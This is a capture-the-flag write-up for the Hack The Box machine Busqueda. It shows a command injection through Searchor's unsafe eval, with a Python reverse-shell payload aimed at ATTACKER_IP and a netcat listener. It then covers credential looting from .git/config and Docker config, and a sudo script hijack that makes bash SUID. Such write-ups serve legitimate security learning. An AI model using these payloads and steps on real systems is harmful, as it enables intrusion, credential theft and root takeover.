
Here is my second writeup! Today, about the machine Busqueda. It’s about exploiting an unsafe eval function in an outdated version of Searchor to user. For root you need to exploit a system-checkup script, from which you can get the source code in a gitea instance on localhost port 3000. After reading the code, the path to root is pretty clear. Have fun with my Writeup, enjoy!
Enumeration
As always, we start off with the nmap scan.
nmap -sV -sC 10.10.11.208nmap output
Let’s look at the website hosted on port 80. But first, add searcher.htb to your /etc/hosts file.

We see a website called Searcher, where we can search in different search engines. At the bottom, we can see a version and a GitHub link.
If we browse through the GitHub page we can see an interesting pull request.

It says “removed eval from search cli method”. This could be a potential attack vector since it got patched in v2.5.2 and the website is running v2.4.0. If we do a quick Google search we find a POC for a command injection exploit. It uses the unsafe usage of an eval method inside of the Searchor code.
Foothold
At first, set up a listener.
nc -lnvp 443Now let’s inject the payload from the GitHub page into our “query” parameter through a proxy like burp. (Dont forget to URL encode)
‘, exec(“import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘ATTACKER_IP’,PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([‘/bin/sh’,’-i’]);”))#If we forward the request, we get a shell.
Congratulation, we can now read the user flag!
Pillaging
After a little enumeration of the files from the web app, we can find the password of the svc under /var/www/app/.git/config.
Ssh into the svc account.
ssh svc@searcher.htbPrivilege Escalation
After a few standard commands, we find those two interesting.
netstat -as
sudo -l
If we try to execute it we can see what the script does.
sudo python3 /opt/scripts/system-checkup.py test
Let’s list the running docker containers.
sudo python3 /opt/scripts/system-checkup.py docker-ps![]()
Now we can inspect one of the two containers. We need to provide the name and the format. After research, we know that we can provide ‘{{json .Config}}’ as the format. Let’s inspect the gitea container.
sudo python3 /opt/scripts/system-checkup.py docker-inspect — format=’{{json .Config}}’ gitea![]()
Now with the password in mind, we remember that there are a few interesting ports on LISTEN State. Let’s port forward to port 3000 and look if there is a gitea instance hosted on localhost where we can log in with our password.
ssh -L 3000:127.0.0.1:3000 svc@searcher.htbIf we now access http://localhost:3000/, we see a Gitea site.
Let’s log in with the credentials that we found during the docker inspection. We can log into the Administrator account. If we now look at our profile, we see a few private scripts.

Here we can see the source code of the system-checkup.py script. There is one interesting part about the third option, full-checkup. It is executing a script with the name full-checkup.sh.
elif action == 'full-checkup':
try:
arg\_list = \['./full-checkup.sh'\]
print(run\_command(arg\_list))
print('\[+\] Done!')
except:
print('Something went wrong')
exit(1)Let’s try writing our own full-checkup.sh script and see if it gets executed. We create a script with the same name in our home directory. We try to make bash SUID.
#!/bin/bash
chmod u+s /bin/bashMake sure to give the right permissions.
chmod +x full-checkup.shNow, let’s run the full checkup command.
sudo python3 /opt/scripts/system-checkup.py full-checkup![]()
It worked, let’s go!
/bin/bash -pNow we can read the flag and the box is rooted! I hope you liked the writeup, feel free to give me some feedback.